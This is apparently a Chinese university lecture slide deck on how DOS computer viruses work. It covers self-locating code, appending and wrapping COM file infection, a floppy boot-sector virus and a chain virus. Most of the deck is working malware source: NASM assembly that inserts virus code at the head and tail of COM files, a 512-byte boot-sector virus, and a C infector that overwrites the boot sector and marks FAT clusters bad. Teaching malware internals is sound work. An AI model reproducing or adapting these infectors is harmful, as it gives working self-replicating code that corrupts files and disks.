mov si, bp;bp是加载偏差
add si, OverridedCode;用自定位代码计算得到OverridedCode实际地址
mov cx, 3;拷贝3字节
memove:;以下是拷贝循环
mov al, [si]
mov [di], al
inc di
inc si
dec cx
jnz memove
;give control to old code
jmp bx;跳到程序开始，将执行权限交给正常程序

Slide 76
设计思路—完善版
1 构造一个打印的正常代码normal.com
2 构造一个将粘贴到尾部的代码,endvirus.com
3 用dos的拷贝命令将两个编译好的程序粘起来，将程序开始的3字节保存到第2所构造的代码的某部分，然后将程序开始的3字节修改（用ultraedit）为jmp xxx。该jmp的机器码是e9 xx xx其中xx xx是2字节，代表偏移。Jmp将跳到endvirus.com处。偏移量如何计算？就是normal.com的size – 3,其中3是因为偏移量从jmp下一条指令开始算，jmp是3字节，所以减3.
Endvirus.com结束后，将修改程序开始的3字节，并还原成normal.com的原值，并jmp到程序开始，将执行权限交给normal.com

Slide 77
手动完成感染
用nasm分别编译形成normal.com, endvirus.com
用copy /b normal.com + endvirus.com infected_onlyattach.com
将infected_onlyattach.com复制一份为infected.com

Slide 78

填写overridecode字段，保存将被覆盖的头3字节
用ultraedit打开Infected.com
首先将头3个字节存放到倒数第5个字节开始处

Slide 79

填写infectedsize字段，保存被感染文件本身的大小
查看normal.com文件大小为26字节，即0x1a，该值应该保存到最后两字节，根据小端机原理，我们将倒数第2个字节修改为0x1a.见下图，红色的为保存的头部的3字节，黑色的为修改的1a

Slide 80

填写头三个字节的jmp指令
根据jmp指令的偏移是从jmp下条指令地址开始算。我们计算如下，normal.com有26字节，jmp占3字节，jmp在首部，所以偏移量是26- 3=23即0x17.那么程序头部3字节为e9 17 00
修改如下（第一行蓝色线所示）：

Slide 81
运行被感染的文件
然后此时已经可以在windows的cmd窗口中运行一下，也可以拷贝到软盘文件中，在dos中运行。我们发现属于normal.com和属于endvirus.com的代码都打印了自己的字串。

Slide 82
自定位代码的正常应用

Slide 83
回调函数和函数指针
#include <stdio.h>
void callbackfunc(int i)
{
printf("%d\n", i);
}
typedef void (*callback)(int);
void func(callback hook)
{
hook(1);
}
void main()
{
func(callbackfunc);
getchar();
}

Slide 84
Windows消息循环使用了回调函数
其回调函数原型是
long wndproc(handle h, long msg, long wParam, long lParam);
这个函数是用户设定给窗体的（也就是给操作系统传递一个符合上面函数原型的函数指针，例如为函数wp），当一个窗体有消息时（比如鼠标点击消息），通过消息循环，操作系统会调用用户设定的那个函数，即wp，传递给用户产生消息的窗体局柄，消息号，以及另外两个消息的参数共4个参数

Slide 85
long mywndproc(HANDLE h, long msg, long wParam, lParam)
{
…
}
//设定窗体HWindow的回调函数mywndproc
SetWindowLong(HWindow, GWL_WNDPROC, (long)mywndproc);
然后，当消息分派时，操作系统会调用通过SetWindowLong传递给系统的函数指针mywndproc，并将相应的4个参数传递给这个函数

Slide 86
对象回调，麻烦的对象
如果上页的函数mywndproc变成了一个类的非静态成员函数，是否还是可以将该函数指针传递给系统呢？
Myclass::mywndproc(HANDLE h, long msg, long wParam, lParam)
{…}
SetWindowLong(HWindow, GWL_WNDPROC, (long)mywndproc);？？？？

Slide 87
this参数，那个悄悄传递的东西
我们知道对象的非静态回调函数和同样返回类型以及参数列表的c方式的函数有什么区别吗？
this，就是对象的首部地址，他作为参数被悄悄传递给函数了，因此对象版的函数其函数原型其实是这样的：
mywndproc(void * thisObj, HANDLE h, long msg, long wParam, lParam);
也就是说，这个thisObj参数是调用者传递的，而操作系统就是这个回调函数的调用者，它只被告知了回调函数的入口地址（在SetWindowLong的第三个参数中设定的），操作系统并不只到对象的首部地址，根本无法传递thisObj参数！！！所以SetWindowLong步接收对象的非静态成员函数作为窗体回调函数

Slide 88
自定位代码，自带this数据的代码
如果我们在代码中混合上数据（回忆shellcode中自带了字符串”cmd.exe”）。那么就可以将对象的this放入代码中。
call @@1
…
@@1:
pop eax
这个代码将获得call语句的下一条指令的地址，那么如果我们在该代码call的后面放入this指针值和回调函数的地址，就可以完成对象非静态函数的调用了

Slide 89
call @@stub
//这里4个字节存放this的值
//这里4个字节存放回调函数的入口地址
@@stub:
pop ecx //ecx中是存放this指针的地址
mov eax, [ecx + 4]//eax中是函数入口地址
mov ecx, [ecx] //ecx中就是this
jmp eax;//调用回调函数
我们这对每个对象生成这样一片代码，就可以让每个对象的钩子函数被调用到，而通过SetWindowLong传递给操作系统的回调函数地址是call @@stub指令所在内存的地址
问题：最后那条jmp指令可以用call吗

Slide 90
WTL和vcl都是采用这种方法
Vcl在classes单元文件的函数MakeObjectInstance中。
详细可参见《老码识途》第7章相关内容

Slide 91
逆插入感染
逆插入感染，实际就是一部分病毒代码在原程序的头部，一部分在尾部，将整个原来的程序给包裹起来
病毒
正常程序
病毒

Slide 92
感染后的代码布局
假定正常程序是normal.com
感染后的文件
Hdrvirus，处理病毒逻辑
Jmp到正常正常程序后，执行后半截病毒
[最后2字节是被感染文件的长度]
-----------------------------------------------------
normal.com
-----------------------------------------------------
拷贝normal.com到程序头部的代码
//将执行权限交回程序开始处
mov ax, 100h
jmp ax ;跳回头部执行normal.com
---------------------------------

Slide 93
这次，因为是要拷贝两次，并且有几个参数要修改，所以，我们用代码完成了感染过程，而不是手动用ultraedit修改
这时，我们要用到dos读写文件的中断调用

Slide 94
任意定位的文件读写
其操作接口类似c语言的fopen, fread, fwrite,fseek,fclose
不过都是用中断实现，其中读写文件都是相对当前指针，读写成功均会向后移动当前指针读写成功的字节数。有调用可以移动指针

Slide 95
打开文件
; open file
mov ax, 3d00h ;ah为3d表示打开文件，al=0只读方式，1=只写，2=读写方式
mov dx, FileName;dx存储被打开文件的名字
int 21h;打开成功则文件号在ax中
jc Fail
mov [bp - 2], ax; save filehandle
读文件
; read file
mov bx, ax;bx存储已经打开的文件号
mov cx, 1;cx指定读多少字节
mov dx, Buf;dx存储读缓冲的首址
mov ah, 3fh; ah=3fh表示读文件
int 21h

Slide 96
; 关闭文件
Mov bx, …;bx存储文件句柄
mov ah, 3eh ;close file
int 21h
写文件
mov bx, [bp - pFileHd];bx为文件号
mov cx, 1;写多少字节
mov dx, Buf;dx为写缓冲
mov ah, 40h;ah为40h表示写
int 21h
移动文件指针，移动成功后，指针的新偏移量是DX:AX
mov ax, 4202h;ah=42移动指针，al=0从开始计算偏移，1从当前位置计算偏移，2
;从尾部计算偏移，这个尾部是指向文件结束后的位置，所以如果
;cx和dx均为0，那么就是不移动，而这时ax存储了偏移量，就是文件大小
;本段代码执行完毕，ax中就是文件大小
mov cx, 0 ;偏移量由以下两个寄存器表示cx:dx
mov dx, 0
mov bx, [bp - pFileHd];bx存储文件号
int 21h

Slide 97
读一个字节
下面test.com将从本目录下的1.txt读取一个字节并打印
在cmd中将路径转到test.com所在目录，执行test.com将打印1

Slide 98
org 100h
push bp
mov bp, sp
sub sp, 2
; open file
mov ax, 3d00h
mov dx, FileName
int 21h
jc Fail
mov [bp - 2], ax; save filehandle
; read file
mov bx, ax
mov cx, 1
mov dx, Buf
mov ah, 3fh
int 21h
;
mov ax, Buf
mov cx, 1
call DispStr
; close file
mov bx, [bp - 2];get file handle
mov ah, 3eh ;close file
int 21h
jmp end
Fail:
mov ax, FailToOpen
call StrLen
mov cx, ax
mov ax, FailToOpen
call DispStr
end:
add sp, 2
pop bp
ret
DispStr:
...
StrLen:
mov si, ax
mov cx, ax
_loop:
mov ax, [si]
inc si
test ax, ax
jnz _loop
dec si
sub si, cx
mov ax, si
ret
FileName: db "1.txt", 0
FailToOpen: db "fail to open", 0
Buf: times 5 db 0

Slide 99
移动文件指针读
; open file
mov ax, 3d00h
mov dx, FileName
int 21h
jc Fail
mov [bp - 2], ax; save filehandle
mov ax, 4200h;al=0正方向开始计算偏移，并往后移动2字节
mov cx, 0 ;offset is cx:dx
mov dx, 2
mov bx, [bp - 2]
int 21h
; read file
mov bx, [bp - 2]
mov cx, 1
mov dx, Buf
mov ah, 3fh
int 21h
相对前面读的版本，主要就加了红色的代码
完整代码请参考
实验\dos文件操作\2移动文件指针读\test.asm

Slide 100
设定文件指针写
移动文件指针，在第2个字节写入x在最后添加y，test.com执行时，cmd的路径必须cd到test.com目录
mov ax, 3d02h;al=02读写模式打开
mov dx, FileName
int 21h
mov ax, 4200h;al=00从头开始计算偏移
mov cx, 0 ;offset is cx:dx
mov dx, 1 ;将第2个字节覆盖为x
mov bx, [bp - 2]
int 21h
; write file
mov bx, [bp - 2]
mov cx, 1
mov dx, Buf
mov ah, 40h
int 21h

Slide 101
mov ax, 4202h;al=02从尾巴开始计算偏移
mov cx, 0 ;offset is cx:dx
mov dx, 0
mov bx, [bp - 2]
int 21h
;因为offset是0开始的，而执行完定位后，offset指向最后字节的后一个位置，
;offset返回到ax中，所以ax正是文件的大小向尾巴添加一个字节y
; write file
mov bx, [bp - 2]
mov cx, 1
mov dx, Buf + 1
mov ah, 40h
int 21h
完整代码请参考
实验\dos文件操作\3读写模式文件第2字节和尾部追加写\test.asm

Slide 102
病毒virus.asm的程序结构
-------------------------------------------------
开始这段代码是负责感染文件的代码，本身并没有寄生到被感染对象上。它将HdrVirusStart到HdrVirusEnd的代码粘贴到寄生对象的头部，将EndVirusStart到EndVirusEnd的代码粘贴到寄生对象的尾部
--------------------------------------------------
HdrVirusStart 头病毒
这两个标签之间是寄生到文件头部的病毒代码，打印字串，为尾病毒拷贝设定源、目标地址和拷贝长度，并跳到尾病毒部分
Msg: db "virus"
InfectedFileSize: dw 0x0000
HdrVirusEnd
--------------------------------------------------
EndVirusStart 尾病毒
这两个标签之间是粘贴到文件尾部的病毒代码，只是简单复杂拷贝正常文件到程序头部，并转跳到程序头部
EndVirusEnd
--------------------------------------------------
存储了被感染文件的长度，这样头部的病毒可以计算出它将转跳到的尾部病毒的首址，同时，也为尾病毒设定拷贝的长度（尾病毒需将正常程序拷贝到程序头部）
大小hdrvirussize

Slide 103
病毒virus.asm的复制感染部分
1 获取原文件大小，以备后续写入
-------------------------------------------------
2 将被感染文件扩容，增加原文件头部病毒的大小hdrvirussize，通过在尾部写字节完成
--------------------------------------------------
3 原文件向后移动hdrvirussize，腾出头部hdrvirussize给病毒（从最后一个字节开始向前依次向后移动hdrvirussize字节，不应从头部向后，否则会产生覆盖，这一过程序读取字节，并向后写入）

Slide 104
获取原文件大小，以备后续写入
push bp
mov bp, sp
sub sp, LocalVarSize
; open file
mov ax, 3d02h
mov dx, FileName
int 21h
jnc Normal
mov ax, Fail
jmp ax
Normal:
mov [bp - pFileHd], ax; save filehandle，后面文件操作要用
;get file size
mov ax, 4202h;
mov cx, 0 ;offset is cx:dx
mov dx, 0
mov bx, [bp - pFileHd]
int 21h
mov [bp - pFileSize], ax

Slide 105
将原文件扩容HdrVirusSize
;将被感染文件增加HdrVirusSize大小，以便将原文件内容后移HdrVirusSize
mov bx, [bp - pFileHd]
mov si, HdrVirusSize;用si做计数器，循环后写si个字节，从而扩容
_loop1:
; write file
mov cx, 1;写一个字节
mov dx, Buf
mov ah, 40h
int 21h
dec si;如果计数器不归零，则继续向尾部写一个字节
jnz _loop1

Slide 106
将原文件整体向后移动HdrVirusSize以备病毒头部的写入
mov di, [bp - pFileSize]; set des offset
mov si, di;si为移动的源偏移，
;指向原来的最后一个字节
dec si
mov [Count], di
add di, HdrVirusSize;di为移动的目标偏移，
;指向扩容后末字节
dec di
mov bx, [bp - pFileHd];set file handle
_loop3
; read from old file
;设定文件指针偏移
mov ax, 4200h;al=00从头开始计算偏移
mov cx, 0 ;offset is cx:dx
mov dx, si
int 21h
;读一个字节
mov cx, 1
mov dx, Buf
mov ah, 3fh
int 21h
; write to end
;设定文件指针写入的偏移
mov ax, 4200h;al=00从头开始计算偏移
mov cx, 0 ;offset is cx:dx
mov dx, di
int 21h
;写一个字节
mov cx, 1
mov dx, Buf
mov ah, 40h
int 21h
dec si
dec di
mov ax, [Count]
dec ax
mov [Count], ax
jnz _loop3

Slide 107
;将病毒写入头部
;将文件指针指向开始
mov ax, 4200h;al=00从头开始计算偏移
mov cx, 0 ;offset is cx:dx
mov dx, 0
int 21h
;将HdrVirusStart开始的HdrVirusSize字节
;的病毒头部部分写入程序开始
mov cx, HdrVirusSize
mov dx, HdrVirusStart
mov ah, 40h
int 21h
;填写被感染文件原始长度
;将文件指针指向变量InfectedFileSize
mov ax, 4200h;al=00从头开始计算偏移
mov cx, 0 ;offset is cx:dx
mov dx, HdrVirusSize – 2; InfectedFileSize
;在首部病毒结尾2字节处
int 21h
;写InfectedFileSize为原文件长度
mov cx, 2
lea dx, [bp - pFileSize]
mov ah, 40h
int 21h
;将病毒写入尾部
mov ax, 4200h;al=00从头开始计算偏移
mov cx, 0 ;offset is cx:dx
;计算尾病毒的起始偏移，即原文件长度+头
;病毒长度（ HdrVirusSize ）
mov dx, [bp - pFileSize]
add dx, HdrVirusSize
int 21h
;写入尾病毒
mov cx, EndVirusSize
mov dx, EndVirusStart
mov ah, 40h
int 21h
; close file
mov ah, 3eh ;close file
int 21h
jmp end;跳到结束，结束感染

Slide 108
关于病毒首部代码的问题
-------------------------------------------------
开始这段代码是负责感染文件的代码，本身并没有寄生到被感染对象上。它将HdrVirusStart到HdrVirusEnd的代码粘贴到寄生对象的头部，将EndVirusStart到EndVirusEnd的代码粘贴到寄生对象的尾部
--------------------------------------------------
HdrVirusStart
这两个标签之间是寄生到文件头部的病毒代码，打印字串，然后跳到病毒尾部部分
Msg: db "virus"
InfectedFileSize: dw 0x0000
HdrVirusEnd
--------------------------------------------------
EndVirusStart
这两个标签之间是粘贴到文件尾部的病毒代码，只是简单复杂拷贝正常文件到程序头部，并转跳到程序头部
EndVirusEnd
--------------------------------------------------
在这段代码中如果要打印Msg，可以这样写么（假定DispStr为打印函数名,通过ax传递字串的首址）？
Mov ax, Msg
Call DispStr
应该用自定位代码
call AA
AA: pop bp
sub bp, AA
…
mov ax, Msg
add ax, bp
call DispStr

Slide 109
头病毒部分（寄生到头部的病毒部分）
HdrVirusStart: ;
call AA
AA: pop bp
sub bp, AA
push bp
mov dl, 8
mov ax, Msg
add ax, bp
mov cx, 5
call DispStr
pop bp
mov si, HdrVirusEnd
add si, bp
mov di, $$
;从InfectedFileSize中取出原文件
;大小从而计算出尾病毒的起始
mov bx, InfectedFileSize
add bx, bp
mov cx, [bx]
mov bx, cx
add bx, HdrVirusSize
add bx, $$
jmp bx;跳到尾病毒去
DispStr:
…
ret
Msg: db "virus"
InfectedFileSize: dw 0x0000
HdrVirusEnd:;被拷贝到头部的病毒代码结束于此
因为该段代码（hdrviursstart~hdvirusend）本身在程序的中段，而感染时被拷贝到程序的头部，也就是说该段加载时的位置和编译时约定的位置不同，存在重定向。因此存在自定位代码

Slide 110
尾病毒部分
EndVirusStart:;被植入到文件尾部的病毒代码开始部分
;只是简单的将正常程序拷贝到程序头部
_loop2:;循环涉及的源、目标地址和长度都是头病毒跳转之前设定
mov al, [si]
mov byte [di], al
inc si
inc di
dec cx
jnz _loop2
mov ax, $$;不能直接jmp $$因为用的是offset，而通过植入代码，offset都变了
jmp ax
EndVirusEnd:;被拷贝到尾部的病毒代码结束于此

Slide 111
引导区病毒
感染引导区，替换引导区原始的引导代码，从而获得执行。之后还原被修改的引导区，并将执行权限交给原来的引导代码，从而保持正常的工作

Slide 112
设计1
我们在软盘上实验引导区病毒，成功则可以迁移到硬盘，所差异的是，硬盘引导代码要从si获取分区表项首地址，否则无法知道自己分区从哪来开始，大小等信息。
本课程只在软盘上实验。

Slide 113
设计2
感染病毒替换整个512字节的0头0道1扇区。将原扇区保存到用户数据区第一个扇区，也即簇2（这里为了简化实验，我们并没有搜索分区表找空闲扇区，而是假定簇2就是空闲的）
病毒加载打印字串后，从簇2对应扇区读出该扇区内容，恢复到7c00h处，并跳到7c00h将执行权限交给本来的程序
插入被感染软盘，启动虚拟机引导，将先打印病毒的消息，然后进入原来的软盘引导程序，打印非系统盘…

Slide 114
设计3
这里又存在将某某代码拷贝到某某区执行的相似场景（见与头插入感染和逆插入感染）。所以需要将拷贝代码本身移出可能被覆盖的区域，即7c00h开始的512字节。本设计将它移到7e00h处，后移1扇区大小。
感染需要做的工作是1保留原始引导扇区的内容到簇2，2修改fat1和fat2表将簇2的项改成坏簇，0xff7,从而防止别人使用它。如果改成fff却并不出现在目录项中，是可疑的。这些感染工作，我们为了简单，直接用c语言写了个修改软盘文件的程序，而没有用汇编，或手动修改软盘文件。

Slide 115
磁盘接口（1）
1 复位文件系统
Xor ah, ah;ah=0为磁盘复位
int 13h;13h为磁盘中断

Slide 116
磁盘接口2
读指定从磁头，道，扇区起始，n个扇区到内存缓冲
Mov ah, 02
Mov al, 5;读5个扇区
Mov cl, 1;从1扇区开始
Mov ch, 0;读0道
Mov dh，0;读0头
Mov dl, 0;读a盘
Mov bx,7c00h:读到7c00h处
int 13h
AH = 02h是读扇区功能号
AL = 将读入多少个扇区
CH = 磁道
CL = 起始扇区号
DH = 磁头
DL = 磁盘，0代表a盘
ES:BX = 读缓冲的地址，一般只填写BX

Slide 117
基于0开始的绝对扇区读函数
为了方便，我们提供从0开始的绝对扇区号读扇区接口。因此我们需要将绝对扇区号转换为磁头，道，扇区。
输入参数的开始扇区，读入扇区数，和读缓冲首址

Slide 118

绝对扇区号和磁头，道，道内扇区号的关系
给定绝对扇区号，除以18（软盘一道有18个扇区），则余数+1是道内扇区号（道内扇区从1开始），商为总共的道数N（我称其为绝对道号）
不同头的相同道是连续存放的，假定磁头数目为m，则有N/m组磁道，也即对应的磁道号。软盘m=2，即N >>1是道
因为绝对扇区号从0开始，能被18整除的扇区号，其实是N+1道（绝对道）的第一个扇区。而不能被18整除的扇区号，该扇区也位于N+1道上。对于软盘，有两个头，当N是奇数，N+1则是偶数，是该扇区所处绝对道，即对应头1。N是偶数则N+1是奇数，是扇区对应号，对应0头。N & 1则计算出软盘的磁头号（奇数 and 1为1，偶数 and 1为0）

Slide 119
ReadSector绝对扇区读
ReadSector:;该函数的绝对扇区号是从0开始的
;ax SectorNO, cl num , bx buf
mov bp, sp
sub sp, 2
push bx
mov byte [bp - 2], cl
mov bl, 18
div bl;ax是绝对扇区号，除以18，余数在ah中商在al中
inc ah; 余数加1为扇区号
mov cl, ah; set sectorno
mov dh, al;al中为商N
and dh, 1; N and 1为磁头
shr al, 1; N 除以2为道，右移就是除以2
mov ch, al;set track no
mov dl, 0; drive 0;设定为读软盘
pop bx
mov ah, 02h; read
mov al, [bp - 2]; read [bp-2] sectors
int 13h
add sp, 2
ret

Slide 120
第一版引导区病毒
org 7c00h
mov ax, cs
mov ds, ax
mov es, ax
call DispStr ; 调用显示字符串例程
jmp ResumeSysBoot ;跳到恢复原始扇区的代码
DispStr:
mov ax, BootMessage
mov bp, ax ; ES:BP = 串地址
mov cx, 16 ; CX = 串长度
mov ax, 01301h ; AH = 13, AL = 01h
mov bx, 000ch ; 页号为0(BH = 0) 黑底红字(BL = 0Ch,高亮)
mov dl, 0
int 10h ; 10h 号中断
ret
BootMessage: db "Hello, boot virus"

Slide 121
ResumeSysBoot:
mov ax, [SectorNo];获取保存1扇区的扇区号，感染时填写（在扇区结尾
;55 aa之前），此处为了简单写死了，约定的第一个用户扇区，即簇2，
;33号扇区
push ax;保存此扇区号，后面会pop出来使用
; move virus code to next memory 7e00h = $$ + 0200h
;des di, src si, count cx
mov di, $$ + 0200h;将加载原始扇区的代码移动到7e00h处，di为目标地址
mov si, MovedCode;被移动代码的起始位置，存入si
mov cx, movedcount;被移动代码的长度
;循环移动代码
memove:
mov al, [si]
mov [di], al
inc di
inc si
dec cx
jnz memove
jmp $$ + 0200h; 跳到上面移动的代码去，即， 7c00 + 200h

Slide 122
MovedCode:;此处的代码要加载老扇区内容，所以被拷贝到7e00处去执行
xor ah, ah ; reset drive
xor dl, dl
int 13h
pop ax;要读的绝对扇区号，前面一开始压栈的
mov cl, 1 ;读一个扇区
mov bx, $$;读到7c00h处
call ReadSector;调用绝对扇区读函数
mov ax, $$
jmp ax; 跳到恢复的扇区内容去执行,不要直接用jmp $$因为这会用相对偏移，而代码搬迁后，这个偏移需要修订。
ReadSector:
...
movedcount equ $ - MovedCode
times 508-($-$$) db 0 ; 填充剩下的空间，使生成的二进制代码恰好为512字节
SectorNo dw 33;第一个数据扇区
dw 0xaa55 ; 结束标志
508是因为一个扇区512字节减去55 aa和SectorNo共4个,如此，使病毒凑足512字节大小

Slide 123
第一版c语言感染程序
fp = fopen(flp, "rb+");
...
fread(boot, 1, 512, fp);//读入原来引导扇区
fv = fopen(virfile, “rb”);//打开病毒文件
...
fread(virus, 1, 512, fv);//读入病毒，占512字节
fclose(fv);
fseek(fp, 0, SEEK_SET);
fwrite(virus, 1, 512, fp);//用病毒直接覆盖整个引导扇区部分
fseek(fp, 33 * 512, SEEK_SET);//将原扇区内容写入第34个扇区
fwrite(boot, 1, 512, fp);//save old boot sector
//因约定用第34扇区保存原引导区，所以fat表对应的簇2项用坏簇标记
fseek(fp, 512 + 3, SEEK_SET);//该fat1的簇2项，从第4字节开始，所以加3
c = 0xf7;//坏簇为0xff7
fwrite(&c, 1, 1, fp);
c = 0x0f;
fwrite(&c, 1, 1, fp);
//change the fat2 cluster 2 as bad cluster
fseek(fp, 512 + 9 * 512 + 3, SEEK_SET);//改fat2的簇2项
c = 0xf7;
fwrite(&c, 1, 1, fp);
c = 0x0f;
fwrite(&c, 1, 1, fp);
fclose(fp);
512是boot扇区的大小
这个是fat表大小，因有9个扇区

Slide 124

实验结果
先执行了病毒的打印消息，然后引导了原来的程序，发现非引导盘，所以打印非系统盘

Slide 125

问题
在非引导情况下，由硬盘启动dos，插入a盘查看，其结果却是无法识别盘！我们因为覆盖了引导记录，导致dos无法识别盘。
因为覆盖了整个扇区，包括引导记录，导致dos无法识别盘。引导记录中有磁盘相关的各种信息，比如fat有多少扇区，磁盘的介质类型

Slide 126

修改版病毒的设计
只要保留引导记录即可。我们的病毒代码可以只覆盖引导记录后面的部分，从红色箭头开始
而开始的EB 3c是jmp，也不用覆盖，它会跳转到红色箭头指向处，开始执行病毒代码
这似乎只涉及感染代码，和被植入的病毒代码没关系？

Slide 127

原始代码如下，它希望加载的地址是100h
org 7c00h
mov ax, cs
...
但它实际加载的地址是引导记录后，红色箭头指示处，并非黑色箭头指示处
希望加载的位置和实际有差别，就得重定位，这就是病毒烦人处。
解决1 写自定位代码
解决2 让病毒代码从红色箭头处开始即可

Slide 128
修改版病毒的变化
主要是为了不重定位，加入了填充字节直到代码处
就多了红色这一行，它用0占位前图红箭头前的位置，使得病毒第一条指令mov ax,cs从引导记录后开始
org 07c00h
times 03eh db 0 ;let the code start after boot record, boot record size is 62 or 3eh
mov ax, cs

Slide 129
修改版感染程序
红框是改动后的代码，蓝框是老代码，关键代码是，用fseek定位到引导记录后才拷贝，而老代码是从一开始，即fseek第2参数为0开始，另外，在fwrite时，新代码也忽略了病毒内容中，属于引导记录及之前转跳指令的内容，直接从引导记录后开始复制
fseek(fp, CODESTART, SEEK_SET);
fwrite(virus + CODESTART, 1, size - CODESTART, fp);//write boot sector
fseek(fp, 0, SEEK_SET);
fwrite(virus, 1, 512, fp);//用病毒直接覆盖整个引导扇区部分
修改后结果，在非引导下，可以正常识别被感染的软盘了。因为保留了引导记录

Slide 130
链式病毒
之前的病毒在每份被感染文件中都复制了一份病毒拷贝。有没有更精简的方式呢？
链式病毒只保留一份病毒拷贝，利用文件目录项，将受感染文件的头簇指向病毒。

Slide 131

链式病毒机制
文件目录项
0d 00
保留字段
启动算法：1 病毒启动后，加载的是病毒的首簇。并执行。
2 病毒获取当前执行程序的名字，获取对应目录项。从其中保留字段获取原文件首簇号，并变量fat簇链加载它们。
3 跳到加载的原文件内存中执行。
感染算法：1 如首次感染，将病毒保存在某个空闲扇区。
00d
2将被感染文件首簇存目录项保留段；
扇区号01f
01f
病毒文件头扇区
3修改首簇号指向病毒的首簇

Slide 132
实验简化
1只感染a盘根目录下的文件com，就不用计算其全路径名。因此只需查找a盘根目录区即可，不用依照路径查找每层的目录表，定位对应程序的目录项
2 只处理被感染文件大小小于一个扇区，512字节，这样，我们就不去遍历fat链，读取多个扇区。

Slide 133
获取当前执行程序路径的算法
(1)看看程序名中是否用了绝对路径，如果是（即包含“:”）则得到了精确路径
(2)如果是相对路径，则需要获取当前路径，可以用int 21h,加ah=47h获取某个盘的当前目录。而如果dl为0则是系统当前正在用的目录，即缺省目录。也即是dos窗体cd到的当前目录。每个盘也有当前目录，就是当你用“盘符:”切换盘时所到的目录，也就是你上次切换盘符前cd到的目录。dl 0=缺省目录，1=a盘，2=b盘，3=c盘
(3)如果没有用路径，则需要通过psp块寻找path等环境变量（获取执行程序名前的字串有path）

Slide 134
实验设计
（a） 病毒不包含传染机制，只展示感染后运行的效果：
1 文件的真实起始扇区号写到目录表项的保留区
2 被感染文件的目录项的起始扇区号指向病毒文件的首块，大小也要修改成病毒的真实大小这样保证病毒能被完整加载。

Slide 135
（b） 病毒的感染不用代码，而是直接用ultraedit修改软盘文件。
1 先将病毒文件拷贝到软盘文件，用ultraedit修改被感染文件的目录项的首簇号，使其指向病毒的首号，修改该目录项的保留区，保存病毒文件的首簇号。
